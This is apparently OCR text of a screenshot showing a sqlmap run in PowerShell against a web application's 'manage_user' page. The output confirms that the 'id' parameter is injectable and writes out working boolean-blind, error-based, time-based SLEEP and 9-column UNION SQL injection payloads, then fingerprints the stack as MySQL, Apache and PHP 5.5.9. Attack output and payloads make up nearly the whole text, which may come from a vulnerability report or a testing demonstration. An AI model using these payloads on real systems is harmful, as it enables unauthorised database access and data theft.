 Windows PowerShell
C:\Windows\system32\cmd.e
[16:07:52] [INFO] target URL appears to have 9 columns in query
[16:13:53] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' inject
able
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 146 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: page=manage_user&id=1 AND 5716=5716
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: page=manage_user&id=1 OR (SELECT 3519 FROM(SELECT COUNT(*),CONCAT(0x716a7a6a71,(
SELECT (ELT(3519=3519,1))),0x717a6b6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GR
OUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=manage_user&id=1 AND (SELECT 5138 FROM (SELECT(SLEEP(5)))vevU)
    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: page=manage_user&id=-5196 UNION ALL SELECT NULL,CONCAT(0x716a7a6a71,0x6e4e547567
7a4547556e6163644a756d774366524172486976566567797761497353615​24a464666,0x717a6b6a71),NULL,NUL
L,NULL,NULL,NULL,NULL,NULL-- -
---
[16:14:12] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.5.9
back-end DBMS: MySQL >= 5.0